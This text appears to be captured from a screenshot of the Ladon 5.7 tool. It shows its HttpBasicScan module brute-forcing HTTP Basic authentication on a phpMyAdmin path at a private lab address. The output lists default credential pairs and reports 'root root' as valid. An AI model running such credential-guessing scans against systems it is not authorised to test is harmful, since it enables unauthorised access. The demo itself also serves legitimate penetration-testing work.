 C:\Windows\system32\cmd.exe
Ladon 5.7
By K8gege
192.168.1.26
load HttpBasicScan
Not 401 URL: http://192.168.1.26
IS 401 URL: http://192.168.1.26/phpMyAdmin
HttpBasicCheck... http://192.168.1.26/phpMyAdmin root admin
HttpBasicCheck... http://192.168.1.26/phpMyAdmin root tomcat
HttpBasicCheck... http://192.168.1.26/phpMyAdmin root k8gege520
HttpBasicCheck... http://192.168.1.26/phpMyAdmin root root
Found: http://192.168.1.26/phpMyAdmin root root ISOK
HttpBasicCheck... http://192.168.1.26/phpMyAdmin tomcat admin
^C
C:\Users\null\Desktop\Ladon>Ladon http://192.168.1.26/phpMyAdmin HttpBasicScan
Ladon 5.7
By K8gege
http://192.168.1.26/phpMyAdmin
load HttpBasicScan
IS 401 URL: http://192.168.1.26/phpMyAdmin
HttpBasicCheck... http://192.168.1.26/phpMyAdmin root admin
HttpBasicCheck... http://192.168.1.26/phpMyAdmin root tomcat
HttpBasicCheck... http://192.168.1.26/phpMyAdmin root k8gege520
HttpBasicCheck... http://192.168.1.26/phpMyAdmin root root
Found: http://192.168.1.26/phpMyAdmin root root ISOK
HttpBasicCheck... http://192.168.1.26/phpMyAdmin tomcat admin
HttpBasicCheck... http://192.168.1.26/phpMyAdmin tomcat tomcat
HttpBasicCheck... http://192.168.1.26/phpMyAdmin tomcat k8gege520
HttpBasicCheck... http://192.168.1.26/phpMyAdmin tomcat root
Finished!
C:\Users\null\Desktop\Ladon>